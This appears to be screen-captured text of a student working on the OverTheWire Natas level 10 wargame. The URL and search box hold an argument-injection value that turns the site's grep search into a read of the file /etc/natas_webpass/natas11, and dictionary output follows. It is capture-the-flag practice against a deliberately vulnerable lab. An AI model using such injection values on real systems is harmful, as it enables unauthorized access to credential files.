 starter-tasks/SIG Cyber at main
Executioner501/ACM_Task_(K.S.
ACM-Amrita-Amritapuri/starter
natas10.natas.labs.overthewire.o
Not secure | natas10.natas.labs.overthewire.org/?needle=grep+-i+-v+%2Fetc%2Fnatas_webpass%2Fnatas11+dictionary.txt&submit=Search
YouTube Code.org - Express... Jio Centrum Home... Gmail YouTube Maps Translate
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: grep -i -v /etc/natas_webpa Search
Output:
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
dictionary.txt:British
dictionary.txt:Britisher
dictionary.txt:Brown
dictionary.txt:Brown's
dictionary.txt:C
dictionary.txt:C's
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
26°C
Partly cloudy
Search
ENG
US
20:18
11-09-2023